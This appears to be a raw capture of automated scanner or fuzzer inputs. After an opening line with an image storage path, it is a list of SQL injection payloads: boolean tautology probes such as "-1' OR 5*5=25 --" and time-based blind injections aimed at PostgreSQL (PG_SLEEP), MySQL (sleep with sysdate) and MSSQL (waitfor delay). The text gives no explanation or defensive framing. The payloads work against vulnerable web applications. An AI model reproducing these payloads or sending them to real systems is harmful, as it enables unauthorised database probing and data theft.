
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267
FROM PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --